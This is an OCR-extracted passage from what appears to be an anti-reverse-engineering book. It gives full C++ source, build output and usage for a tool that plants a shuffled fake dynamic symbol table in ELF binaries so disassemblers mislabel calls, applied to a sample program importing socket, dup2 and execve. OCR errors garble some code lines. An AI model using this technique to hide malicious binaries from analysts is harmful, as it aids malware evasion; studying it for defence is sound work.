³⁵https://h4des.org/blog/index.php?/archives/346-ELF-obfuscation-let-analysis-tools-show-wrong-external-symbolcalls.html#### **chap\_3\_format\_hacks/mixDynamicSymbols/CMakeLists.txt**

```
project(mixDynamicSymbols CXX)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow")
add_executable(${PROJECT_NAME} src/mixDynamicSymbols.cpp)
```
#### **chap\_3\_format\_hacks/mixDynamicSymbols/src/mixDynamicSymbols.cpp**

```
#include <cstdlib>
#include <iostream>
#include <fstream>
#include <iomanip>
#include <cstring>
#include <elf.h>
#include <vector>
/*
* This tool takes in an ELF binary that has a sections table and uses dynamic
* linkage and attachs a fake dynamic symbol table at the end of the binary.
* Then the symbol names in the fake symbol table are mixed. This will cause
* disassemblers that place too much trust in the sections table, like IDA,
 * to display the wrong symbol name in the disassembly.
\star//*
 * Finds the SHT_DYNSYM in the sections table, points the offset to the end
* of the binary, and copies the existing dynsym to the end of the file. Then
* loops over the symbols in the new dynsym and changes all the name offsets
* around
 *
* \param[in,out] p_data the ELF binary we are modifying
* \return truee if we didn't encounter and error and false otherwise
*/
bool append_dynsym(std::string& p_data)
{
    if (p_data[0] != 0x7f || p_data[1] != 'E' || p_data[2] != 'L' ||
       p data[3] != 'F'){
       std::cerr << "Bad magic." << std::endl;
``````
return false;
   }
    Elf64_Ehdr* ehdr = reinterpret_cast<Elf64_Ehdr*>(&p_data[0]);
    if (ehdr->e_shoff == \theta)
    {
       std::cerr << "The binary has no sections table" << std::endl;
       return false;
    }
    if (ehdr->e_shentsize != sizeof(Elf64_Shdr))
    {
       std::cerr << "Unexpected section header size" << std::endl;
       return false;
    }
    // loop over the sections until we hit .dynsym
    Elf64_Shdr* shdr = reinterpret_cast<Elf64_Shdr*>(&p_data[0] + ehdr->e_shoff);
   for (int i = 0; i <ehdr->e_shnum; i++, shdr++)
    {
       if (shdr->sh_type == SHT_DYNSYM)
       {
            std::size_t offset = shdr->sh_offset;
            // repoint the offset to the end of the file
            shdr->sh_ofset = p_data.size();// copy the dymsym to the end of the file
            p_data.append(p_data.data() + offset, shdr->sh_size);
            // collects all the string offsets
            std::vector<int> name_offsets;
            std::vector<Elf64_Sym*> symbols;
            Elf64_Sym* symbol = reinterpret_cast<Elf64_Sym*>(&p_data[0] + shdr->sh_of\
fset);
            for ( ; reinterpret_cast<char*>(symbol) < p_data.data() +
                p_data.size(); ++symbol)
            {
                if (ELF64_ST_TYPE(symbol->st_info) == STT_FUNC &&
                    ELF64_ST_BIND(symbol->st_info) == STB_GLOBAL &&
                    symbol->st_value == 0)
                {
                    name_offsets.push_back(symbol->st_name);
``````
symbols.push_back(symbol);
                }
            }
            // mix the symbols
            srand(time(NULL));
            for (std::vector<Elf64_Sym*>::iterator it = symbols.begin();
                 it != symbols.end(); ++it)
            {
                int index = rand() % name offsets.size();
                (\star it)->st name = name offsets[index];
                name offsets.erase(name offsets.begin() + index);
            }
            return true;
        }
    }
    std::cerr << "Never found the dynamic symbol table" << std::endl;
    return false;
}
int main(int p_argc, char** p_argv)
{
    if (p_{\text{~} \text{argc}} := 2){
        std::cerr << "Usage: ./mixDynamicSymbols <file path>" << std::endl;
        return EXIT_FAILURE;
    }
    std::ifstream inputFile(p_argv[1], std::ifstream::in | std::ifstream::binary);
    if (!inputFile.is_open() || !inputFile.good())
    {
        std::cerr << "Failed to ropen the provided file: " << p_argv[1] << std::endl;
        return EXIT_FAILURE;
    }
    std::string input((std::istreambuf_iterator<char>(inputFile)), std::istreambuf_it\
erator<char>());
    inputFile.close();
    if (!append_dynsym(input))
    {
``````
return EXIT_FAILURE;
}
std::ofstream outputFile(p_argv[1], std::ofstream::out | std::ofstream::binary);
if (!outputFile.is_open() || !outputFile.good())
{
   std::cerr << "Failed to wopen the provided file: " << p_argv[1] << std::endl;
   return EXIT_FAILURE;
}
outputFile.write(input.data(), input.length());
outputFile.close();
return EXIT_SUCCESS;
```
As usual, you should compile with CMake.

#### **Compiling** *mixDynamicSymbols*

}

```
albino-lobster@ubuntu:~/antire_book$ cd chap_3_format_hacks/mixDynamicSymbols/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ cmak\
e ..
-- The CXX compiler identification is GNU 5.4.0
-- Check for working CXX compiler: /usr/bin/c++
-- Check for working CXX compiler: /usr/bin/c++ -- works
-- Detecting CXX compiler ABI info
-- Detecting CXX compiler ABI info - done
-- Detecting CXX compile features
-- Detecting CXX compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_3_format_h\
acks/mixDynamicSymbols/build
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ make
Scanning dependencies of target mixDynamicSymbols
[ 50%] Building CXX object CMakeFiles/mixDynamicSymbols.dir/src/mixDynamicSymbols.cpp\
.o
[100%] Linking CXX executable mixDynamicSymbols
[100%] Built target mixDynamicSymbols
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$
```*mixDynamicSymbols* must be used on a binary that has dynamic symbols. For this reason, go back to using the chapter one version of *Trouble*. Before using *mixDynamicSymbols* on *Trouble*, let's take a quick look at the *.dynsym* section header (the output is truncated to focus on .dynsym).

#### *Trouble's .dysym* **section header**

| rouble                            | albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build\$ readelf -S ./t\ |               |                  |   |                       |  |  |
|-----------------------------------|-----------------------------------------------------------------------------------------|---------------|------------------|---|-----------------------|--|--|
|                                   | There are 36 section headers, starting at offset 0x3c40:                                |               |                  |   |                       |  |  |
|                                   | Section Headers:                                                                        |               |                  |   |                       |  |  |
|                                   | 「Nr] Name                                                                               | Type          | Address          |   | Offset                |  |  |
|                                   | Size                                                                                    | EntSize       |                  |   | Flags Link Info Align |  |  |
| $\begin{bmatrix} 5 \end{bmatrix}$ | .dynsym                                                                                 | <b>DYNSYM</b> | 0000000000400300 |   | 00000300              |  |  |
|                                   | 0000000000000348 00000000000000018 A                                                    |               |                  | 6 | 8                     |  |  |

Importantly, note that the offset is 0x300. Also, it's worthwhile to look at the dynamic symbol table to see how that's going to change.

#### *Trouble's .dynsym* **before mixing the symbols**

```
albino-lobster@ubuntu:~/antire_book/chap_1_introduction/trouble/build$ readelf --dyn-\
sym ./trouble
Symbol table '.dynsym' contains 35 entries:
  Num: Value Size Type Bind Vis Ndx Name
    0: 000000000000000000 0 NOTYPE LOCAL DEFAULT UND
    1: 0000000000000000 0 NOTYPE WEAK DEFAULT UND _ITM_deregisterTMCloneTab
    2: 0000000000000000 0 FUNC GLOBAL DEFAULT UND accept@GLIBC_2.4 (2)
    3: 0000000000000000 0 FUNC GLOBAL DEFAULT UND memcmp@GLIBC_2.2.5 (3)
    4: 0000000000000000 0 FUNC GLOBAL DEFAULT UND perror@GLIBC_2.2.5 (3)
    5: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htonl@GLIBC_2.2.5 (3)
    6: 0000000000000000 0 FUNC GLOBAL DEFAULT UND close@GLIBC_2.2.5 (3)
    7: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fork@GLIBC_2.2.5 (3)
    8: 0000000000000000 0 FUNC GLOBAL DEFAULT UND bind@GLIBC_2.2.5 (3)
    9: 0000000000000000 0 FUNC GLOBAL DEFAULT UND read@GLIBC_2.2.5 (3)
   10: 0000000000000000 0 FUNC GLOBAL DEFAULT UND fwrite@GLIBC_2.2.5 (3)
   11: 0000000000000000 0 NOTYPE WEAK DEFAULT UND __gmon_start__
   12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND execve@GLIBC_2.2.5 (3)
   13: 0000000000000000 0 FUNC GLOBAL DEFAULT UND htons@GLIBC_2.2.5 (3)
```|        | 14: 000000000000000  | 0 FUNC   |      | <b>GLOBAL DEFAULT</b> | UND listen@GLIBC $_2.2.5$ (3)                             |
|--------|----------------------|----------|------|-----------------------|-----------------------------------------------------------|
|        | 15: 000000000000000  | 0 NOTYPE | WEAK | <b>DEFAULT</b>        | UND _Jv_RegisterClasses                                   |
|        | 16: 000000000000000  | 0 FUNC   |      | GLOBAL DEFAULT        | UND $dup2@GLIBC_2.2.5$ (3)                                |
|        | 17: 000000000000000  | 0 FUNC   |      | <b>GLOBAL DEFAULT</b> | UND socket@GLIBC_2.2.5 (3)                                |
|        | 18: 000000000000000  | 0 NOTYPE | WEAK | DEFAULT               | UND _ITM_registerTMCloneTable                             |
|        | 19: 000000000000000  | 0 FUNC   |      | GLOBAL DEFAULT        | UND $_{-}$ libc_start_main@GLIBC_2.\                      |
| 2.5(3) |                      |          |      |                       |                                                           |
|        | 20: 000000000000000  | 0 FUNC   |      | GLOBAL DEFAULT        | UND $_{-}$ stack $_{-}$ chk $_{-}$ fail@GLIBC $_{-}$ 2.2\ |
| .5(3)  |                      |          |      |                       |                                                           |
|        | 21: 00000000006020a8 | 0 NOTYPE |      | GLOBAL DEFAULT        | 25 _edata                                                 |
|        | 22: 0000000000602098 | 0 NOTYPE |      | <b>GLOBAL DEFAULT</b> | 25 __data_start                                           |
|        | 23: 00000000006020d0 | 0 NOTYPE |      | GLOBAL DEFAULT        | $26$ $\_end$                                              |
|        | 24: 0000000000400c06 | 41 FUNC  |      | GLOBAL DEFAULT        | 14 check_password                                         |
|        | 25: 0000000000602098 | 0 NOTYPE | WEAK | DEFAULT               | 25 data_start                                             |
|        | 26: 0000000000400ee0 | 4 OBJECT |      | GLOBAL DEFAULT        | 16 _IO_stdin_used                                         |
|        | 27: 0000000000400e60 | 101 FUNC |      | <b>GLOBAL DEFAULT</b> | 14 __libc_csu_init                                        |
|        | 28: 0000000000400b10 | 42 FUNC  |      | <b>GLOBAL DEFAULT</b> | 14 _start                                                 |
|        | 29: 00000000006020a8 | 0 NOTYPE |      | GLOBAL DEFAULT        | 26 __bss_start                                            |
|        | 30: 0000000000400c2f | 558 FUNC |      | GLOBAL DEFAULT        | 14 main                                                   |
|        | 31: 00000000004009d0 | 0 FUNC   |      | <b>GLOBAL DEFAULT</b> | $11$ _init                                                |
|        | 32: 00000000006020c0 | 8 OBJECT |      | GLOBAL DEFAULT        | 26 stderr@GLIBC_2.2.5 (3)                                 |
|        | 33: 0000000000400ed0 | 2 FUNC   |      | GLOBAL DEFAULT        | 14 __libc_csu_fini                                        |
|        | 34: 0000000000400ed4 | 0 FUNC   |      | <b>GLOBAL DEFAULT</b> | $15$ $\_fini$                                             |
|        |                      |          |      |                       |                                                           |

Now use *mixDynamicSymbols* on *Trouble*.

#### **Applying** *mixDynamicSymbols* **to** *Trouble*

```
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$ ./mi\
xDynamicSymbols ~/antire_book/chap_1_introduction/trouble/build/trouble
albino-lobster@ubuntu:~/antire_book/chap_3_format_hacks/mixDynamicSymbols/build$
```
